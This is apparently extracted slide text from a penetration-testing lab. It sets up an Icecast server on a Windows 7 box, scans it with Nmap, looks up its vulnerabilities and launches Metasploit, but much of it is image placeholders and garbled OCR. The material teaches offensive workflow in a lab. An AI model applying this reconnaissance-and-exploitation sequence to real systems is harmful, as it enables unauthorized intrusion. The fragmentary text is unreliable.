

### Start Windows



## On Win7, run Icecast as administrator







# What is running on the Win7 box in our lab?

Nmap flag -sV is for service version scanning



### Where do you find information on IceCast's vulnerabilities?



### Where do you find information on IceCast's vulnerabilities?



• Start Metasploit's database:



• Start Metasploit:



# **Metasploit**

The Penetration Tester's Guide



### **Start Metasploit:**

### (dgeographi⊛kali)-[~] msfconsole

 $=\Gamma$  metasploit v6.1.1-dev  $- --$  [ 2159 exploits - 1146 auxiliary - 367 post  $--=[$  592 payloads - 45 encoders - 10 nops  $-- - = [ 8 evasion ]$ 

Metasploit tip: Start commands with a space to avoid saving them to history

 $msf6$  >



Session one died of dysentery.

#### Press ENTER to size up the situation

Press SPACE BAR to continue

#### =[ metasploit v6.1.1-dev

-- --= [ 2159 exploits - 1146 auxiliary - 367 post  $--=[$  592 payloads - 45 encoders - 10 nops  $-- = [ 8 evasion ]$ 

Metasploit tip: Start commands with a space to avoid saving them to history

 $msf6 >$ 

 $\mathsf{C}$ 

 $msf6$  > help





rom a resolved domain nam

